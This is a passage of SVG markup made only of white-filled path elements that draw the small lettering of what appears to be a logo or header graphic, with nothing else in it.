fill="white"></path><path d="M151.546 2.60802H150.165L150.83 1.07393L151.546 2.60802ZM152.926 3.9887L151.188 0.306885H150.625L148.886 3.9887H149.551L149.96 3.06825H151.801L152.21 3.9887H152.926Z" fill="white"></path><path d="M158.244 3.98859V0.35791H157.58V3.017L157.324 2.65905L155.33 0.35791H154.716V3.98859H155.381V1.3295L155.637 1.68746L157.682 3.98859H158.244Z" fill="white"></path><path d="M163.92 2.96595C163.92 1.63641 161.21 2.0455 161.21 1.27845C161.21 0.971635 161.619 0.76709 162.233 0.76709C162.744 0.76709 163.205 0.971635 163.511 1.22732L163.92 0.818226C163.563 0.460272 162.949 0.20459 162.233 0.20459C161.21 0.20459 160.545 0.715953 160.545 1.38073C160.545 2.71027 163.256 2.19891 163.256 3.06823C163.256 3.37504 162.949 3.63073 162.284 3.63073C161.722 3.63073 161.261 3.47732 160.699 3.11936L160.392 3.63073C160.903 3.98868 161.517 4.19323 162.233 4.19323C163.256 4.14209 163.92 3.68186 163.92 2.96595Z" fill="white"></path><path d="M168.625 1.53405C168.625 1.84086 168.472 2.09655 167.96 2.09655H166.733V0.92041H167.96C168.472 0.92041 168.676 1.12496 168.676 1.43177V1.53405H168.625ZM169.29 1.53405V1.43177C169.29 0.818137 168.829 0.35791 167.858 0.35791H166.068V4.03973H166.733V2.60791H167.858C168.881 2.60791 169.29 2.14768 169.29 1.53405Z" fill="white"></path><path d="M174.352 2.40345C174.352 3.01709 173.943 3.57959 173.125 3.57959C172.307 3.57959 171.898 3.01709 171.898 2.40345V1.94323C171.898 1.32959 172.307 0.76709 173.125 0.76709C173.943 0.76709 174.352 1.32959 174.352 1.94323V2.40345ZM175.017 2.40345V1.94323C175.017 1.02277 174.301 0.20459 173.125 0.20459C171.949 0.20459 171.233 1.02277 171.233 1.94323V2.40345C171.233 3.32391 171.949 4.14209 173.125 4.14209C174.301 4.14209 175.017 3.32391 175.017 2.40345Z" fill="white"></path><path d="M179.67 1.48291C179.67 1.78973 179.466 1.99427 179.006 1.99427H177.778V0.92041H179.006C179.517 0.92041 179.721 1.17609 179.721 1.43177V1.48291H179.67ZM180.54 4.03973V3.88632C180.386 3.73291 180.335 3.5795 180.335 3.37496V3.017C180.335 2.60791 180.182 2.30109 179.517 2.24996C180.131 2.14768 180.335 1.78973 180.335 1.38064V1.3295C180.335 0.767001 179.875 0.35791 178.903 0.35791H177.114V4.03973H177.778V2.50564H178.903C179.517 2.50564 179.619 2.65905 179.67 3.017V3.42609C179.67 3.78405 179.773 3.98859 180.028 3.98859H180.54V4.03973Z" fill="white"></path><path d="M185.909 0.92041V0.35791H182.432V0.92041H183.864V3.98859H184.528V0.92041H185.909Z" fill="white"></path><path d="M189.846 2.60802H188.466L189.131 1.07393L189.846 2.60802ZM191.227 3.9887L189.489 0.306885H188.926L187.136 3.9887H187.801L188.21 3.06825H190.051L190.46 3.9887H191.227Z" fill="white"></path><path d="M196.034 0.92041V0.35791H192.506V0.92041H193.938V3.98859H194.602V0.92041H196.034Z" fill="white"></path><path d="M199 0.35791H198.335V4.03973H199V0.35791Z" fill="white"></path><path d="M204.267 2.40345C204.267 3.01709 203.858 3.57959 203.04 3.57959C202.222 3.57959 201.812 3.01709 201.812 2.40345V1.94323C201.812 1.32959 202.222 0.76709 203.04 0.76709C203.858 0.76709 204.267 1.32959 204.267 1.94323V2.40345ZM204.932 2.40345V1.94323C204.932 1.02277 204.216 0.20459 203.04 0.20459C201.864 0.20459 201.148 1.02277 201.148 1.94323V2.40345C201.148 3.32391 201.864 4.14209 203.04 4.14209C204.216 4.14209 204.932 3.32391 204.932 2.40345Z" fill="white"></path><path d="M210.608 3.98859V0.35791H209.994V3.017L209.739 2.65905L207.744 0.35791H207.131V3.98859H207.795V1.3295L208.051 1.68746L210.097 3.98859H210.608Z" fill="white"></path></svg> 